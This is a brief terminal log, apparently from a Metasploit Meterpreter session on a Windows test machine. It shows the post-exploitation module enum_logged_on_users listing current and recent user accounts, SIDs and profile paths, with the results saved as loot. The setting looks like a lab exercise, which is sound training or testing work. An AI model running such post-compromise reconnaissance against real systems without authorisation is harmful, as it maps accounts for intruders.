 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210417103346_default_192.168.0.20_host.users.activ_857387.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
Status: Running